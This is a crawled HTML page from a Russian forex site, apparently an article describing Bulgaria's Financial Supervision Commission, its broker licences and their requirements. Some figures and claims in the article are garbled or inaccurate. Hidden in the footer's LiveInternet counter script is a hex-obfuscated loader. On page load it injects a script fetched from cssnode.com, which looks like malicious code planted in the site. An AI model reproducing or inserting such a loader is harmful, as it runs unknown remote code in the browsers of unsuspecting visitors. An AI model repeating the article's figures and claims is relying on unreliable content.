

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/financial-supervision-commission-fsc-reg.html
body_size: 8705
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Как делается регуляция брокеров Форекс в Болгарии организацией Financial Supervision Commission (FSC)</title>
<meta name="keywords" content="Financial Supervision Commission (FSC), регуляция брокеров в Болгарии, форекс в Болгарии" />
<meta name="description" content="Financial Supervision Commission (FSC) – орган регуляции брокеров форекс рынка в Болгарии. Рассмотрены функции FSC, особенности получения лицензии данного регулятора, какова степень доверия трейдеров к брокерам, лицензированным FSC" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/financial-supervision-commission-fsc-reg.html" class="pathwaylink">Financial Supervision Commission (FSC) - регуляция брокеров в Болгарии</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Financial Supervision Commission (FSC) - регуляция брокеров в Болгарии</h1>

	<div class="con_pubdate">
		 6 апреля 2019 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;">Финансовый регулятор FSC был основан в 2013 году в связи с принятием закона &laquo;О Комиссии по финансовому надзору&raquo;. Данная комиссия является независимой организацией и отчитывается о результатах своей деятельности непосредственно Национальному Банку Болгарии. Основными задачами данного органа регуляции являются: контроль небанковского сектора (в том числе и брокеров форекс), с целью достижения максимальной его прозрачности, и защита прав и интересов инвесторов.</span></span></p>
<p class="MsoNormal" style="text-align: center;"><img src="/images/2untitled(272).png" width="500" height="422" alt="" /></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Важно отметить, что регулятор FSC активно сотрудничает с такими международными организациями, как:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:&#10;minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;&#10;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="EN-US">International Organization of Securities Commissions IOSCO (</span>Комиссия по ценным бумагам<span lang="EN-US">).</span></span></span><span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-ansi-language:EN-US"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="EN-US">International Organization of Pension Supervisors IOPS (</span>Организация пенсионных надзорных органов<span lang="EN-US">).</span></span></span><span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-ansi-language:EN-US"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="EN-US">International Association of Insurance Supervisors&nbsp;IAIS (</span>Ассоциация страховых надзоров<span lang="EN-US">).</span></span></span><span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-ansi-language:EN-US"><o:p></o:p></span></li>
</ul>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Сотрудничество комиссии с вышеперечисленными организациями благотворно влияет на качество регуляции, а также </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><a href="https://fxbook.su/baza-znanii/reguljacija-brokerov-v-evrosoyuze-direkt.html"><span style="font-size: small;"><span style="font-family: Verdana;">способствует формированию единого рынка на территории Евросоюза</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">.</span></span><o:p></o:p></span></p>
<h3>Каковы функции регулятора?</h3>
<h2><span style="font-size: small;"><span style="font-family: Verdana;"><span style="font-weight: normal;">Основные функции такие:</span></span></span><span style="font-size:12.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin;font-weight:normal;mso-bidi-font-weight:&#10;bold"><o:p></o:p></span></h2>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Лицензирование компаний, изъявивших желание осуществлять свою деятельность на территории государства.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Регуляция форекс брокеров и прочих финансовых организаций. Разработка стандартов и норм, регламентирующих деятельность подконтрольных компаний.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Мониторинг лицензированных организаций на предмет соответствия требованиям регулятора.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Наложение санкций на организации, нарушившие свои обязательства (денежное взыскания, приостановление действия лицензии).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
</ul>
<h3>Лицензия FSC<span style="font-size:12.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin;color:red;font-weight:normal;&#10;mso-bidi-font-weight:bold"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-top:18.75pt;margin-right:0cm;margin-bottom:&#10;26.25pt;margin-left:0cm"><span style="font-size: small;"><span style="font-family: Verdana;">Получение компанией лицензии данного регулятора несёт в себе определённые плюсы:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<ol>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Достаточно низкий корпоративный налог (10 %).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Относительно лояльные требования к компаниям, желающим стать лицензиатами.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Расходы на оформление являются весьма умеренными.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Паспортизация данной лицензии даёт компании право на осуществление деятельности по всей территории Европейского Союза.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal" style="margin-top:18.75pt;margin-right:0cm;margin-bottom:&#10;26.25pt;margin-left:0cm"><span style="font-size: small;"><span style="font-family: Verdana;">Все финансовые организации, относящиеся к небанковскому сектору, для осуществления деятельности в рамках закона, обязаны получить лицензию FSC.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-top:18.75pt;margin-right:0cm;margin-bottom:&#10;26.25pt;margin-left:0cm"><span style="font-size: small;"><span style="font-family: Verdana;">Данный орган регуляции уполномочен выдавать брокерам разрешительные документы двух видов: </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<ol>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">брокерская лицензия STP;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">полная лицензия MarketMaker.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal" style="margin-top:18.75pt;margin-right:0cm;margin-bottom:&#10;26.25pt;margin-left:0cm"><span style="font-size: small;"><span style="font-family: Verdana;">Для получения лицензии регулятор выдвигает следующие требования:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Уставной капитал должен составлять: 12 5000 EUR и 750 000 EUR (для STP и полной лицензии соответственно).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Наличие двух директоров с высшим образованием соответствующего профиля и без судимостей (при этом гражданство значения не имеет).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Компания должна полностью соответствовать всем установленным нормам и стандартам.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Обязательным требованием является наличие у потенциального лицензиата подробного бизнес-плана на три года.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Наличие действующего офиса на территории государства.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></li>
</ul>
<p class="MsoNormal" style="margin-top:18.75pt;margin-right:0cm;margin-bottom:&#10;26.25pt;margin-left:0cm"><span style="font-size: small;"><span style="font-family: Verdana;">Процесс принятия решения о выдаче разрешительного документа занимает, как правило, не более четырёх месяцев.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<h3>Выводы<span style="font-size:12.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin;color:red;font-weight:normal;&#10;mso-bidi-font-weight:bold"><o:p></o:p></span></h3>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Членство в авторитетных международных организациях, а также высокое качество регуляции подконтрольных компаний говорит о надёжности FSC. Степень доверия трейдеров к брокерам, имеющим лицензию данного органа регуляции, является высокой.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:&#10;minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;&#10;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p><p style="color:"><strong> - 3046456</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81+%D0%B2+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D0%B8">форекс в болгарии</a>, <a href="/search/tag/%D1%80%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2+%D0%B2+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D0%B8">регуляция брокеров в болгарии</a>, <a href="/search/tag/financial+supervision+commission+%28fsc%29">financial supervision commission (fsc)</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1524', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css
body_size: 92
content:

.spoiler {
